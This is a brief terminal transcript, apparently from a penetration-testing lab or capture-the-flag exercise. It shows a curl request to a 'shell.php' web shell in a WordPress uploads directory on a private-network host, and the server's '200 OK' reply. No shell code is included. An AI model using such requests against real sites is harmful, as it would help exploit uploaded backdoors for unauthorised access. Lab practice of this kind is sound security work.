 root@hunter:~/wtf#
root@hunter:~/wtf# curl -i -s -k -X $'GET' \
>     -H $'Host: 192.168.1.128' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' -H $'Accept: t
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, def
late' -H $'Referer: http://192.168.1.128/zhkh/wp-content/uploads/uigen_2019/' -H $'Connection: close' -H $'Cookie: wordpress_test_coo
kie=WP+Cookie+check' -H $'Upgrade-Insecure-Requests: 1' \
>     -b $'wordpress_test_cookie=WP+Cookie+check' \
>     $'http://192.168.1.128/zhkh/wp-content/uploads/uigen_2019/shell.php'
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 07:41:22 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 104
Connection: close
Content-Type: text/html; charset=UTF-8
root@hunter:~/wtf#